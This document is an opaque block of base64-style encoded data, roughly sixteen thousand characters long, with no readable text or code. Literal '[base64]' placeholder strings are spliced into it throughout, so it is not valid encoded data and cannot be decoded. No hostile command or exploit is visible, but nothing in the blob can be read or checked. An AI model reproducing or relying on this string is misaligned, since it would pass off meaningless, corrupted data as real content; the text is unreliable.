nPd5BDqp08jTiXRbfal0C/RUmVnjEf7VCseT6XTgVSZhftDJ1r7V4Szu/SzqMz+99ok0NRkVMQqXuVoWbe+ALLBVoP+L6DjAAI70wg+IfX3vACH6DNi51jeUEzdoVxAkZ+M/wyZQQsZp0DVmiTVC2BtGnBN5yxmHEKUVhTe54h4yj34cHVbE71tayJznIVmCG2p3ARXSejlFz+aQKqNXZlPIAQLxaWwNWs7/[base64]/46eZxGOjt52jmWfTWxrCu+u1CRWTTS8THxznT85eTdDkZ7PlsKGvAWluFb3Isn9Idr28cigOpEiWn50M33Q8zJ04FwF/[base64]/O7uRp76LQ5p6zKFIQanUwiezsqMdiYCUMY9HOFV6q5opBLBMg60aRAWj5KNNkC3rO+VvLjer3OYfErgcARytSgYZrAKLw1zvoNAGFlOfg3xKqgyYSmiMZjZ/7wmuTsjFv2ycQn9L2RA06McwYGAfZQnzNeufNP1PMimbnaccNIDRs8ThIBIJNKKtmPztcP1Uuok6t/[base64]/+IlJYZDlwVa3C4d6iaLLYR4hdYbNr8vdzQJluWU0r456Ag0lx4tnj3cIpmM12mwMeL+4tYBIo3wIcAekZJZft3N+XE74Ps8eeQBIem7S8ren+mTw2MxdXMVzhf/X9gO/r1koT5bh0+PkVKvOInDYRoAUB+BC9ld3iWntAgxzPIMQbVeaKxKaHW4YKfl3IsSCs9Jexij7Y1KijulLFgnIjPcQQcR/+WxM6MC0qs+jfvpj+pfrmgsZuk31M6Yv2NUDSSkrR2zr8mtFH5yIZIfwvk/GJqyUqKdd/rXTq7vpOwsi7CTEA5UfiniKTZxHFMBBy2QDCLx/d5rSY35qvnTH6EOWvPzxFLyU3gaqECuUPyMINA9AKhYRRWfRwY6ZVrVZqu1mp7UUNYoRGe0uL4BCU2AcJIZmEqIzd7n2BI4mvjYxYR+BBugnBSC9A0eF27GhsT0IzJCU6Wr1XTP/8DE1QhYoHj1LYci5W2DynT4KcG9JwsFnFzjReyBinS0v8pvoEf1UYhNPcdG79Bvng3mzwQqXRKbqmoiC8G8CJhiV7yjO+EuAcK9ShY+ssYgcPpLmrX+KYr/zFfMy4PZXakzxJ1az5imGAXglFNTPw6XEZNglPHPHSh/qjpFl+D9nanHiaJtMvjNMoHvapqqFa5nOWW61jvTY5AU413ws/CZZFYgigft/dtTIoMcxSTP5k+9NppK5lKEbFHL2J0zAvW+Oo8KbtIoMGt2bTckUENvwh5GInfCv0eGgldVnojJHLfDiaolJsrHzVNxfdxebVx1yiQXrUDvZV5uULZqJ/aUeovqLOINO9GALi3FIYS729OO9ssxoLClk3/TPIe4uQFFFt2xHbn+O5KxUpAn0spszJLLk3zA9uU2XKhDO2DQDtroSIuH/UusxoSstSZMjoKj1zIxh7l3PLgWqrTbsv6Lch/ncQzJr8ymXA2DbvPrOM+wVa8Cx610DKCzsiFX2PFqFTAKebLlG/poYu6bPUFZwLTzsKslZY/cLQe8ULuLOnl8GlcjjifPMQIt1g1fPy7nAfxFHm6nBRhQ0523PupHDSIRqMmv4yBpkmLnby0HJeFLQtkpu+e5YXuePjf14u0q2qNmtWgnKt88xaQ6pjt8sdWUtE9geuUcfOgeONTSkfNutizDdCfl+F4AawGDbtluJ9AkP+TjbKYBgdDER4Cj/7s2iNUrj4PljSwVZNLEgle5fMW87fY3/3qUUbMD3u9hu50dxjpP44Cj/5pRGQPl2ZwqQ3NgFZT8yXWlMilsCHdNG87O312Vs5G1xajYZKQoXOZAdx3RB99AYz+k6irmfq4hOSxwsoLD5d0A367GRJBAVGqFa3Bu+PJbPGSyalZlrHiPkTjshaNVvb20iFNVcQiV25lv02lPFod9LfSwTYH+dtGJRzJWEKDwLQQJDl/58Tp5SYdViqEovoPRgytMsDmXvYdo6Zb0WLkaRaRwqUieSgd8GcB5Us7a8N9Pk337RHJzmxAflPqWHK/[base64]/RXRq3pOBxku3YtmDRlVXOctbrdoSOT66bzKLzbOCFTLSZgjREyWkFgMRT9L35bifRqOl6no3z4b6m4Q014ykFDnGbQIVdehXVDEipY+rpWe9U0PqlUdLCIoTn2r27dL0DA/oKeo8esND2oNlcRA23GLcDQAaeKn0M+NQoaYSiW8omYla+DavnqS5UyEXT/uCMoyCeX52bcdBpdOJVOZyXXpLaGRRMrmQqIxlJ170FfPnYt4ODxOcStzMwiazZ8GbhQTU7lG/g+ajdmvx+ApsNF5P5cHepYGacoEbWSdKd+Han3NMZ7RdWSnlS/3T1tY2nWmyzXiG1asCQCgaISS80L1f7H+x6m2dqFFr3JzN6wr0P1aSO4diUunab4PV6PJK5UzUzoGwnuYhjHgRusanl0q2zkP9qvX4cu+3VajO2eVmJU0sSiJpBn5+VPW9GUelhlvb/0HDasXevU8KsLbMMlfDpdoPlyARfiLJVHVKBKEJScUq1stJMy5BlkqOvOO9ppDD6ET33R9WJISGl3Nb0fBps5BBC0Xgc0axcVO0RLyJ81HHnV12WZZXnkwYlkbPoe6UrnEi52wjWFzDWSfnWz0fRGyjKI5//upSJYiQ+YHcm1Auea7/gpNywDFv0sVK535g5/[base64]//RhQ/9tn5f7JC3D9tzWa+6oVXawu7GqyVyDv/ZpQNDO8pv0ut4X1fVGeutuA1te5uCDGCPLROM22ceJEDBKgXkTMzPafYXwE85Src7atPZT3fBoyyUbBkQBXAvMd9179/[base64]/8QbXsGXpOktXaZEZP9wMaZmKEZDNUUf4u/zt4h/m6M2oEdXD1xIxbqgS6x6HxTm8wH+F9rOeTuxdg5sNtV7XmFVJGjdFazaj3CirXXaUNhYrioS/nI0ZC7ucAehd0zQqKRgnkPDM4sT/ZITVpbQ30QInYHNhEA7Iqp3CIm6QtJ1ZjRsF3kjjqcgPtYAhqKn+x8AvB6JN9VloA1fqFA/[base64]/NLLZvd8oRy84pOUoobqLzX9toGWc8HMnTbAVTOMYAbyF577emQfDGzLz/wNMCJUPKyPdbS5E0bCNrBOdMoxtjFnddv+fDbksULbmyXcN5y+SyWj3a9nnb39XG3Gp9AQDot8J/s1515FbC/EYvkMgf0yc1Hj1h1eT2KF/SuAxVthHGch9yMW+TA+GSLNXO72XPl7I+YDZtEjwmQmOrSK8EQTaA37M2fFOQ0xiENNNzjITpg0OFo3dSabB35P1CYVdnCn16N8rjgv2Eb+vQ4ohBdtt8lCzCJNBc/W5ILUgkcCXpi+5JdZme5GUkph+XrMd+jZxy+hHMwAkJ+Zj8N/[base64]/r3/gKAKKaMQetoN5+/jH+c+PqgMnrLoYKs3d5uC6Ne3QNHndUG6hDelfWf7YlmPjmQxd0uuf+LzvitSslxIejE2S0yYE3cGRZ2sZ6bxtVwC5sadoYaZHUTKqazWwzlsnCnePiMQTyQW2APzBgFiJ3zIHFrh6sQhfhAOF438pbSSgZsDyHo+dAW2r1oQ15zsF5l/TwlzYGgbUk7UN0Oy877gwfXTFb8JIdhTL/R3wMAAfP+ZFB5TwMA3DRUziBHTZCVT7bmt35pRDM3dY5c910h/dmSLz3/VqDb0tUVv1V1iRd5icE/uxGSva/xqjS+RTiBEQlCwApW0PHqQm6fU3cHdT6+MSlJu7HQOoYM1t7rYpMDLl/6VAoRTj2kSleM+r0t7EkXQA5fVlYVyVFNwwbdPvgXumpvGcoTzk2axxKONBPh8Ywaz4zXLDHyR8xYdnukhYk2ctQ74cCO2lAQYBvG0ldcCugLkoMRlFiy6GYV2Nt6/W51Q5ud1vBhSi1IUexigc3tUmxAdcOvwGz2YoyuCXTHYLmTh7PrRLq9QjDJcmcN6klkp3y2XoFRxS+leMp+nlWK5fUfiboqNMZjWmqkiwSFu9GYfXMcKpGkFoYnmYDwvf5SRBh+2rCb7dA5y9BGW5IUezgKmyHAMRr8pNsSEKcf/C35ryBExftE4F0r/[base64]/KFp18RiJZXdy9z2H5DwLp9CCDwowzg2bqaF3qFqolBQa36VBmMwrjgVfRrrgW42kz93J4Ii6cO7jc9Ntqi96RQcnbqA3vg2PFZec7+K/ArB+y3jQon+cM8LDP+JkQrw+R2e/tsm4Kao8NBax1ybSPfYB5yFrEXkt9jw4AH7U+Ah2xqsf3sjktMQlZUnz5uA0K8KFx7tMqU7ynI+lPWiVImalCZvxaCjjMTTWlRwZhGdZe2y2gqf3YLXEaeIYy8XNxYOJCS2KFy/QUZzqEO69mv3mFyPHF+8vXdTeh+X2K2m89sDqqQny5GKJdW8wfwYsHyCVpz6dKi2DJsVe+01LrYokkcYyzqGYubnjCfxOZWYB3MtvE+clD5OPsNCz1YAqOFBkwGgIaWKdmd8zdstXI0i/DBnGxDHKxquUIsrXU9mIUoTObI1Mc0zR2vuSk7uHACYDwXOPIa4C1y7o/28+fBr5kn0paKmIhalCNGAh+T/3jgmEFEaW6UGEaa5ZxKOJGqEljLGIeR4ULUDzoydvmKT43MG2K6xpk8wv4zT0GBXsY1LEz4QBA3NgMYMMjPkF/Dzg73pOdn/EaPYMXY2VhydivJsV3byFgy5bVtqASNSm3j9w5idB6K9Zyuk4na/C24Cz+MiG2fa4m6U38Oi6x2Z4x8P1YQKktYo1MJ1RTr+20AuJYCDICT+5EGkVR1Z1yvhHxmedsFwupOF6YAn2oR20DIRrUiJixAGZEe4tRXuwnXoM6AmXJBV0/qDeDBqJYLwQgvd3pxCZSeq8NkhDzitSkvLooPiWJ2XhHQe3LX3o/hduucf3i7XjK61TzKpuVwL+g4DIWm2BJnZPrkgf+DP9zbOrfXOome1QJDKuYCxVatWfHdUok0EnhIBFh3+tpZ96Z8QOBnd3YyWmRn4UGSJjHnNe1Q/eXvj6rldezxiLmDggxe3thcZzmFm3YneNIycecLsrQPidnmnP1AfgTWY5RHkXj3YYjdpHKtqo/zVqxsF4UMXWbHHidS+bvKVHXcmmy6Aq77IKfcrle+hiugk/vmQE5/2Eb/hYnH9t3SYEwrNM4JC2qn4pELNDDf7Ezgb4glVxslMX9w8+iiMt2D/[base64]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[base64]/bGoXzhkbWT1aJhGUsxtzP0vAyTTUduHTapjvm0aK7hNbn4zQnubRhXLesnxqAckP8DY9pCQ3xkoZyFW7T0xxRVaFtj+yExWoUwnlRC7MQgIOQo9EFRCsRRLJuJlZHNzTwsUbhOncZFfTIA7N/RH8mLhHf87vOJGpfFlQJ4Dl8v+pUuy9F1Icamz9Y8ys2Tqm15mylA4e7WV3fB+7ofSukaCCVs8W8rXRfca9RCYEvkEKR6QiVzFC7KAqBThZsO9htPoVj9Hwna3eytnD8tJGVJX470/by+ZCY4AACFVBOJ3/f7smSz7vkYl8a9YuVF1ZHKK29+GU9/W4TBduwBiVv0IlDgFCBUZZCXpqFB5A+KJjaP2FqADRQZIJXVZwGogEIsBkGUqfAQV1pjXiCSUEIZJgrePFulTEihnUxT3ygezhR4QHXapOPvavbdsMUfBb4dJr/[base64]/ktQk6MPZJ1TjDmY0kQWOCmmMHkv733mbp+ZEy1cGDN5vRMzpLO9WFrcSxX4D/mT2R5LJPfZpR2sQXC30+Q6F+RSeb8a1+dPE3UGdwR2ZEGUc4/QR6KU/XP6Yjog2B6WOmRGSRn9O6XFXcC4k2rcxfxDAAQNXU49IRcGzy1aiBbv1HNgT5CBFRgUHK+HYAP4Y5j2LyI2npuyqdkLYTxrLdDw1/RkcoVAAWh6taVI7mbzMZhtYSZJtuIPTxlaJLwjqFCD52H9ML3HQma9uYBbyLoEZ4HWg7kI55somIbJI34dfU9etMSh3sKBezWSizlk7w+5DtzwMzdZXyKepbO2w6d4CukH/f5oC5/zC+rs1tj3SEZqnP5CPHhZA0SFS1gP2i05rBe64jvP/19E60UYQYyCnFSIzPhyTRyEr6efdOKlSsROyoYNiKyvFBs+2/Oh+BTpQ56PaFWv/+iMbEcMKwPT2QOxH8viRT1jF9/QBS0H34p0m9gsN5dZ9A+GFrr6p62xnAaG8kd/EeRIkID0kWu0XpnfzxEFhm1QS+7VBQZQliS8Ia2sOyxDqIoGsyO6jo+DKPKSfYaC/RtxJoTRfm0DwaTwxjR/OcEUH+5xXVYkR72cOTauMMXotnxrls6Al2Wm0m/[base64]/6UOqY6IkD2RYJZ1PUjbAvpmKa2AtK6c8ObYFH/N8VL27R1Y+2MtuCOz0FkJuZrHE41/93eZWqAIRMdfD3d2/TI1SCljpdrHM7GcPgwm4SXCU1U/k0q94TH2Fy4nkSRGEzQlPr5EiDQoaVRrbVMPKTowBN/3jYBgt1FYZpU6XUT1dN0IK3YUSlvlkH9CPZG3VHsJlC8jTfUvaXYCUJBrsjKyx+7Qb9HH2la3ZIR82Yi+v/[base64]/SyTyQBEEBlX/k2PTnVEVu3iG2dXsitnvvyZOxWJ1ZK4yWpbkZPRdDCcIEEoeLgZ9h8caIClIvMDCMqcmKJq1MbtT1lhEPFwzytWD+Q3UeioBql2jBMfk5W9COtw68iRQNRi0ZTeJbLOEoPVvhPHWDqEmfjz7vO2dOujqcm2PqFAlsqzbAdn5MXdvl9D/TSFLJKRBX0q7Mg13JcquKuXp27SDxVHIK9tVJ/xHipOj1nHDjPXDHw9mD/7EMLn6fd2GSPCqmdqLuOGGe1FyosJ9RqcboZsMtv8hWHIJysLzoFn6OAdV9YYEj3lXGZ1eo3IEZro+inpJLxZVN1XFD0z8il7/7eMCHtl1Bsr8gyEdTMWzK2wGGbK/BpP8Si2oFd1Xpz72m0VpAWw5zWYoVTaSho0s2Pw876g+hN7hfOJZIcnoyCE0GPi5nTFBD5ZMvl/Ze6m9CcpGG9M2Y7g+UyjkNImORcG/qG7hqO3dYD0PxHTsqhLIUgOVjOMW1NdaxQay2Ksj6CgoXiEe8uCPasIzc1TkCeDQV2jwAw/DwzExwiAaSpJbIWsupZRoA/dojJWLODZ0WB+EmJD88YwDHKvMHIoiWBGAWxNAbWwNY4hYe8vN/HHqr+Q6BZXA1g73YDFhT+iYYwGS6JAfrLbdJdcWZgfhrY7e3tTStau+68u/LCF1x8f16mVr3I0izK3t8+xXqA3hsM+4ijgk2dKa33JACFNLhjjO0LL0qcuqYkuRJn2m0GY582GIEhvRXrItHnoND1xNaDTdPDx1IPGIaW++dVOgldjX92b3bsrem2WJ+MV1DjzUFol2eSHk+SAAsVOiOmDy6Tdxysc4v5dqurv3j7Dp3/l6mGLeIAdqZDDZVEtppZAlbZBFxrwMkIJrOuXhRavLeyyf4w5TH0CUEEv+oBN6kilS8MhyA6OCATaooT23AsbFXKGBngP5THLGBSj0lyXRMfIQ86W7e7eIMXuos/akmaauwTVhWvLyvjgifotvp4gcOSG0HPHkn0KN+P6OKP4E9Oo1i/t9Jj+n1U9WhSxigT0Aq9K1fUU3O9U+FihzC1BVzy7xEovnZ/Broes2gEN5uX5elzLehoeR6Ig7+N/NK352hRy8EIzFobgIlObqQDAzhxyBhcMpAwo8c0RgMbb4Pal+HxnHi5fZgEpYftDlAdzSf4LNxBlDtQ0LjJU/OK5SqgHq8ojl4oJSs4s55aas6YiWIEBYxnG0GaISexIR4EruEJ8myFMIoHg51lmNiiCCu5CmutWBIFGlhepVhqsu8GJp+Osa78MZCaBZHA3cMSl/JCClDt6J+nxg3rN9Zl3+H1npLZI8/o0D9YXmRZM7slmwT9x7TNTAHagD7+sj1C9/[base64]/ZxJ+arw6F9cj7pJgnNPjxkoTKaaS5LpF6js6wPT/poUBGclMoC1j4P+iBEymY4AszewOHU32M9MhT6bwuB9dn2CA8hi4EQ24XUvP9PzOsGEngH+mArDFZ8A0wa8wZC/dBIgd/c27fWQEIMrJpSXqh5KVyG7soKSFbvQLWoH3UQ/PayczrWf2I9gTU7qqhJs1e51xIlJoQTxLd0Nq32+unIYv2pijyRVh5utw1nmY2Hxc/EnazO0O4F3rrJ+JcO+AEoJ/zVX50w6wf6fYTPAytRJpiL1p3sGNDTbe+cpi37M3/hbgceMBMjKPNOCU0zcwZ3F0GAikVn/ZagaWu1Lj8R+r7ykzHUFbYue/RBmKBPsjT+2WymqggjRY9tlqvM/[base64]/NhhZPnBuw+SvBhqrZURh72PusrNcj/KWKdQvkx7itFwjdroSEXXDnB3SqTmw0ewvzzU4+VhIIZxTvPZBGY/fRP4hPDp294NOoakSJKitOvaEtHhsOsLNTqzpSfC/d+ykSdD98lxkta06DCwZIBHLs4B+5hl1L+30YRiV6VyKT1IbZFAY2gDybNTje9bFWIRwavETkfEivhSNIuhLjCIi/PZaHdeE+6MlHPDXt8WA/EcLUCVgXq8bnmUh2eLHyE1FN5V2YQliGZXOSQDSfhl7rYz8UK/1s0VAtHT3HTmxP+bj6KeXOqoV6FUt3FjWj8d4TokGXDHAsiPIdGqfe/CDELLxW3F6hPaCmknV0XZH4jPdQNbsI5iFy4Hd/zuBMYBBK8sbeJm0940taIewPqkZMHgfxt49e8rYA3SOseCPDfE+lQq5EaMGjDVgVmuNMCaQ5D+fayQUeJ+p1ftzPzynexuyo4uD+BX/nZBxqDSsFEXQeuvYABK3NtM79bOmyxLn9YxH6+2SCnc8nv/DovZrBbe5JS0j861bgMM9nDx/RJUp/QHKLj62apI+65Ef0MA476rUx+MyIi5Zvoxibv47IJgrirgqSiucYsML594dZlG/zaJOh3+C58p3vK10nHYVO3PLSTGwFovECqhzBH38HEzTgoLhPEpsmGCEae3o3rVy7OrrBwxze5+9qVdow7+CGjExcztSx4vvUdktOQD++Q5LZHs4oeSX2u2HAdGdRqMY/kKjIJBRzIZbrIT/pQbZuWUZggumrtEBeq1AzlpU7QWXj8n7+WzjoxjRkJ5BqJy2lvEmKgpavdIOajjPfn4bRGhz/HKXhsXIf5/[base64]/[base64]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[base64]/Sl7SXucbyuduGDY1D/X6ILgSnpK72Uuc+0W8Lt5mXd0Psnw1PVOIf1FN/Q41yauo6PAAEOWcWFQA8MD8O3o74TSnzyrfryRFbpkvZ/E2zeQfBAnkWSBe7VXlPNnRhgS1CDnYpVjuy/hJAxsrLe3lJBzmxN1DVoXVnX2SrilnFhC1fmzw6i+RQikZqmaX49JHtXWxouD+Aru77fg4XeUdJJp7aZGUMeV2dFvHFH/nOPhdHi9pxtLsuxHXPYqTbkcnicKHl25b1QaeCXwOvd5ft4yzVwUvQjrVpn7kbvJ4ATGkGgRyq2sFv3IyEyEFPX6Y4ZbFMuMEk1z+9XuzmA7OqpCB2WYyTeyeUxYoY10Gg7afRkm73mRfadYvdx3ymK7r4e2EBFU